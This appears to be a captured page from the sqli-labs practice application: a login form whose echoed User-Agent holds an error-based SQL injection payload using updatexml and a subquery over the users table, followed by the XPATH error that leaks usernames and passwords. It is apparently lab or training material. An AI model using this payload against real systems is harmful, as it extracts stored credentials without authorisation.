 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 180.108.132.235
Your User Agent is: ' or updatexml(1,concat(0x7e,(select * from (select group_concat(username,password) from users) a),0x7e),1),1,1) #
XPATH syntax error: '~Dumb0,Angelina0,Dummy0,secure0,'
SUCCESSFULLY
LOGGED IN